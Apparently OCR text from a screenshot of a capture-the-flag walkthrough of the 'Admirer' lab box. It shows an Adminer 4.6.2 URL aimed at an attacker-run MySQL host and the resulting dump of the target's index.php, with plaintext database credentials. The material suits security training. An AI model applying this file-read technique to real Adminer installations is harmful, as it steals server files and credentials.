 10.10.10.187/utility-scripts/
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.30&username=final&db=admirer&dump=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter http://10.10.10.187/ad... Offensive Security E
-- Adminer 4.6.2 MySQL dump
SET NAMES utf8;
SET time_zone = '+00:00';
SET foreign_key_checks = 0;
SET sql_mode = 'NO_AUTO_VALUE_ON_ZERO';
SET NAMES utf8mb4;
DROP TABLE IF EXISTS `test`;
CREATE TABLE `test` (
  `data` varchar(225) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
INSERT INTO `test` (`data`) VALUES
('<!DOCTYPE HTML>'),
('<!--'),
('	Multiverse by HTML5 UP'),
('	html5up.net | @ajlkn'),
('	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)'),
('-->'),
('<html>'),
('	<head>'),
('		<title>Admirer</title>'),
('		<meta charset=\"utf-8\" />'),
('		<meta name=\"viewport\" content=\"width=device-width, initial-scale=1, user-scalable=no\" />'),
('		<link rel=\"stylesheet\" href=\"assets/css/main.css\" />'),
('		<noscript><link rel=\"stylesheet\" href=\"assets/css'),
('	</head>'),
('	<body class=\"is-preload\">'),
(''),
('		<!-- Wrapper -->'),
('			<div id=\"wrapper\">'),
(''),
('				<!-- Header -->'),
('					<header id=\"header\">'),
('						<h1><a href=\"index.html\"><strong>Admirer</strong> of skills and visuals</a></h1>'),
('						<nav>'),
('							<ul>'),
('								<li><a href=\"#footer\" class=\"icon solid fa-info-circle\">About</a></li>'),
('							</ul>'),
('						<'),
('					</header>'),
(''),
('				<!-- Main -->'),
('					<div id=\"main\">			'),
('					 <?php'),
('                        $servername = \"localhost\";'),
('                        $username = \"waldo\";'),
('                        $password = \"&<h5b~yK3F#{PaPB&dA}{H>\";'),
('                        $dbname = \"admirerdb\";'),
(''),
('                        // Create connection'),
('                        $conn = new mysqli($servername, $username, $password, $dbname);'),
('                        // Check connection'),
('                        if ($conn->connect_error) {'),
('                            die(\"Connection failed: \" . $conn->connect_error);'),
('                        }'),